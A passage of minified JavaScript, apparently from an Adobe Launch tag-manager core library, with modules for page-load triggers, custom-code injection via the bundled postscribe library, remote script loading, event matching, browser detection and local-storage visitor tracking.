e=g();e&&p(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[l].push({trigger:e})},registerDomReadyTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:u.bind(null,n)})},registerWindowLoadedTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:u.bind(null,r)})}}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var r=a("./decorators/decorateGlobalJavaScriptCode"),n=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):n(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-promise"),n=a("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var a=n(e);r.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,r;a=this,r=function(){return function(e){function t(r){if(a[r])return a[r].exports;var n=a[r]={exports:{},id:r,loaded:!1};return e[r].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var n=r(a(1));e.exports=n.default},function(e,t,a){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function i(){}function s(){var e=m.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=o.apply(void 0,e),t.afterStreamStart()}}function o(e,t,a){function r(e){e=a.beforeWrite(e),b.write(e),a.afterWrite(e)}(b=new u.default(e,a)).id=g++,b.name=a.name||b.id,l.streams[b.name]=b;var n=e.ownerDocument,o={close:n.close,open:n.open,write:n.write,writeln:n.writeln};c(n,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return r(t.join("")+"\n")}});var d=b.win.onerror||i;return b.win.onerror=function(e,t,r){a.error({msg:e+" - "+t+": "+r}),d.apply(b.win,[e,t,r])},b.write(t,(function(){c(n,o),b.win.onerror=d,a.done(),b=null,s()})),b}function l(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return m=[],b=null,void(g=0);a=d.defaults(a,p);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},a.beforeEnqueue(r),m.push(r),b||s(),e.postscribe}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r])}return e};t.default=l;var u=n(a(2)),d=r(a(4)),p={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,m=[],b=null;c(l,{streams:{},queue:m,WriteStream:u.default})},function(e,t,a){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){var a=p+t,r=e.getAttribute(a);return u.existy(r)?String(r):r}function o(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=p+t;u.existy(a)&&""!==a?e.setAttribute(r,a):e.removeAttribute(r)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r])}return e},c=n(a(3)),u=r(a(4)),d=!1,p="data-ps-",g="ps-style",m="ps-script",b=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],o(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,r=void 0,n=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(r=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&n.push(t);n.length>0&&this._writeStaticTokens(n),a&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],r=[],n=[],i=e.length,s=0;s<i;s++){var o=e[s],l=o.toString();if(a.push(l),o.attrs){if(!/^noscript$/i.test(o.tagName)){var c=t++;r.push(l.replace(/(\/?>)/," "+p+"id="+c+" $1")),o.attrs.id!==m&&o.attrs.id!==g&&n.push("atomicTag"===o.type?"":"<"+o.tagName+" "+p+"proxyof="+c+(o.unary?" />":">"))}}else r.push(l),n.push("endTag"===o.type?l:"")}return{tokens:e,raw:a.join(""),actual:r.join(""),proxy:n.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!s(e,"proxyof")){a&&(this.actuals[s(e,"id")]=e,o(e,"id"));var r=e.parentNode&&s(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),r=this._shouldRelease(a),n=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,r?n:function(){t(),n()}));try{this._insertCursor(a,m),a.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){a(),null!=t&&t(),t=null}function n(e){a(),s(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var s=this.options.error;i(e,"load"),i(e,"error"),l(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){n({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void n({msg:"onerror handler failed "+t+" @ "+e.src})}n({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=b},function(e){var t;t=function(){return function(e){function t(r){if(a[r])return a[r].exports;var n=a[r]={exports:{},id:r,loaded:!1};return e[r].call(n.exports,n,n.exports,t),n.loaded=!0,n.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var n=r(a(1));e.exports=n.default},function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function n(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var s=n(a(2)),o=n(a(3)),l=r(a(6)),c=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var n=!1,o={};for(var c in s)s.hasOwnProperty(c)&&(r.autoFix&&(o[c+"Fix"]=!0),n=n||o[c+"Fix"]);n?(this._readToken=(0,l.default)(this,o,(function(){return t._readTokenImpl()})),this._peekToken=(0,l.default)(this,o,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=o[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var p in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,c.escapeQuotes)(e[a],null));return t},d.supports=s,s)s.hasOwnProperty(p)&&(d.browserHasFlaw=d.browserHasFlaw||!s[p]&&p)},function(e,t){"use strict";t.__esModule=!0;var a=!1,r=!1,n=window.document.createElement("div");try{var i="<P><I></P></I>";n.innerHTML=i,t.tagSoup=a=n.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{n.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===n.childNodes.length}catch(e){t.selfClose=r=!1}n=null,t.tagSoup=a,t.selfClose=r},function(e,t,a){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new c.CommentToken(e.substr(4,t-1),t+3)}function n(e){var t=e.indexOf("<");return new c.CharsToken(t>=0?t:e.length)}function i(e){var t,a,r;if(-1!==e.indexOf(">")){var n=e.match(u.startTag);if(n){var i=(t={},a={},r=n[2],n[2].replace(u.attr,(function(e,n){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[n]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(n)&&n||"":t[n]="",r=r.replace(e,"")})),{v:new c.StartTagToken(n[1],n[0].length,t,a,!!n[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":l(i)))return i.v}}}function s(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new c.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function o(e){var t=e.match(u.endTag);if(t)return new c.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=n,t.startTag=i,t.atomicTag=s,t.endTag=o;var c=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var n=a(5),i=(t.Token=function e(t,a){r(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){r(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,n,i,s){r(this,e),this.type=t,this.length=n,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=s,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){a+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(a+='="'+(0,n.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,n,i,s,o){r(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=n,this.booleanAttrs=i,this.html5Unary=!1,this.unary=s,this.rest=o}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,n,i,s){r(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=n,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=s}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){r(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=o.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,n=a(t());return e.stream=r,n}function n(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function s(e,t,s){function o(){var t=r(e,s);t&&u[t.type]&&u[t.type](t)}var c=i(),u={startTag:function(a){var r=a.tagName;"TR"===r.toUpperCase()&&c.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),o()):t.selfCloseFix&&l.test(r)&&c.containsTagName(r)?c.lastTagNameEq(r)?n(e,c):(e.prepend("</"+a.tagName+">"),o()):a.unary||c.push(a)},endTag:function(a){c.last()?t.tagSoupFix&&!c.lastTagNameEq(a.tagName)?n(e,c):c.pop():t.tagSoupFix&&(s(),o())}};return function(){return o(),a(s())}}t.__esModule=!0,t.default=s;var o=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,l=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function r(e){return"function"==typeof e}function n(e,t,a){var r=void 0,n=e&&e.length||0;for(r=0;r<n;r++)t.call(a,e[r],r)}function i(e,t,a){for(var r in e)e.hasOwnProperty(r)&&t.call(a,r,e[r])}function s(e,t){return e=e||{},i(t,(function(t,r){a(e[t])||(e[t]=r)})),e}function o(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(a=[],n(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":p(t)))return t.v}var a}function l(e){return e[e.length-1]}function c(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return c(e,"script")}function d(e){return c(e,"style")}t.__esModule=!0;var p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=r,t.each=n,t.eachKey=i,t.defaults=s,t.toArray=o,t.last=l,t.isTag=c,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():a.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=function(e){for(var t=r.querySelectorAll("script"),a=0;a<t.length;a++){var n=t[a];if(e.test(n.src))return n}},i=function(){return n(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:n}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-promise"),n=0;e.exports=function(e,t){var a="_runScript"+ ++n,i=new r((function(t,n){_satellite[a]=function(i){delete _satellite[a],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,n)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-promise"),i=0,s={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=s[e];t&&(delete s[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=s[e];t&&(delete s[e],t.reject())};var o=function(e){return-1!==e.indexOf("${reactorCallbackId}")},l=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},c=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return c(e)&&(t=r.replaceTokens(t,e.event)),o(t)?(a=new n((function(e,t){s[String(i)]={resolve:e,reject:t}})),t=l(t,i),i+=1):a=n.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-load-script"),n=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,s={},o={},l=function(e){return o[e]||(o[e]=r(e)),o[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");a=i(r).getAttribute("src")}s[a]=t},e.exports=function(e){return s[e]?n.resolve(s[e]):new n((function(t){l(e).then((function(){t(s[e])}),(function(){t()}))}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var r=a("./weakMap"),n=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new r,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,r){if(e.length&&!t.has(a)){for(var s=a.target,o=!1;s;){for(var l=!1,c=!1,u=0;u<e.length;u++){var d=e[u],p=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!o)&&((s===a.target||!1!==d.settings.bubbleFireIfParent)&&(s===a.target||p||g&&Object.keys(g).length)&&(!p||i(s,p))&&(!g||n(s,g)))){var m={};r?Object.keys(a).forEach((function(e){m[e]=a[e]})):m.nativeEvent=a,m.element=s,m.target=a.target,!1!==d.callback(m)&&(c=!0,d.settings.bubbleStop&&(l=!0))}}if(l)break;c&&(o=!0),s=s.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-window").WeakMap;if(void 0===r){var n=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:n(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},n=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:r,castToNumberIfString:n}}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var r=a("./../../helpers/textMatch"),n=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){
return!t||t.every((function(t){var a=n(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(a,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,r){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(r){return e.has(r)||e.set(r,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),r=0;r<a.length;r++){var n=a[r];if(e[n].test(t))return n}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),r=t({iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),n=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:r,deviceType:n}}},"core/src/lib/events/helpers/liveQuerySelector.js":{script:function(e,t,a){"use strict";var r=3e3,n=a("./once"),i=a("./weakMap"),s=new i,o=Object.create(null),l=function(){for(var e=Object.keys(o),t=0;t<e.length;t++)for(var a=e[t],r=o[a],n=document.querySelectorAll(a),i=0;i<r.length;i++)for(var s=r[i],l=0;l<n.length;l++)s(n[l])},c=n((function(){setInterval(l,r)}));e.exports=function(e,t){var a=o[e];a||(a=o[e]=[]),a.push((function(e){var a=s.get(e);a||(a=new i,s.set(e,a)),a.has(t)||(a.set(t,!0),t(e))})),c()},e.exports.__reset=function(){o=Object.create(null),c=n((function(){setInterval(l,r)}))}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var a;return function(){return e&&(a=e.apply(t||this,arguments),e=null),a}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-document"),n=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),s="visitorTracking",o=i("localStorage",s),l=i("sessionStorage",s),c=function(){var e=l.getItem("landingPage");return e||(l.setItem("landingPage",n.location.href),l.setItem("landingTime",(new Date).getTime())),!e},u=function(){return l.getItem("landingPage")},d=function(){return Number(l.getItem("landingTime"))},p=function(){return Number(o.getItem("sessionCount"))},g=function(){return Number(o.getItem("pagesViewed"))},m=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},b=function(){return l.getItem("trafficSource")},f=function(){return Number(l.getItem("pagesViewed"))},v=function(){return 1===p()},h=function(e){e&&o.setItem("sessionCount",p()+1)},V=function(){l.setItem("pagesViewed",f()+1)},y=function(){o.setItem("pagesViewed",g()+1)},_=function(){l.getItem("trafficSource")||l.setItem("trafficSource",r.referrer)};(function(){var e=c();h(e),y(),V(),_()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:m,getSessionCount:p,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:b,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',s=i+"."+t;return{getItem:function(t){try{return n[e].getItem(s+"."+t)}catch(e){return r.logger.warn(a),null}},setItem:function(t,i){try{return n[e].setItem(s+"."+t,i),!0}catch(e){return r.logger.warn(a),!1}}}}}},"core/src/lib/events/helpers/visibilityApi.js":{script:function(e){"use strict";e.exports=function(){var e={hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"};for(var t in e)if(e.hasOwnProperty(t)&&void 0!==document[t])return{hiddenProperty:t,visibilityChangeEventType:e[t]};return{}}}},"core/src/lib/events/helpers/timer.js":{script:function(e,t,a){"use strict";var r=a("@adobe/reactor-object-assign"),n=a("../../../../node_modules/mitt/dist/mitt"),i=1e3,s=function(e,t,a){return a.indexOf(e)===t},o=function(e){r(this,n()),this._total=0,this._checkInterval=e||i,this._intervalId=null,this._markers=[]};o.prototype={start:function(){this.resume()},resume:function(){this._setIntervalUpdater(),this._startNewInternalTimer()},pause:function(){this._removeIntervalUpdater(),this._calculateTimePassed(),this._stopInternalTimer()},getTime:function(){return this._total},addMarker:function(e){this._markers.push(e),this._markers=this._markers.filter(s),this._markers.sort()},_setIntervalUpdater:function(){this._intervalId=window.setInterval(this._calculateTimePassed.bind(this),this._checkInterval)},_removeIntervalUpdater:function(){window.clearInterval(this._intervalId)},_startNewInternalTimer:function(){this._startTime=(new Date).getTime()},_stopInternalTimer:function(){this._startTime=null},_calculateTimePassed:function(){this._total+=(new 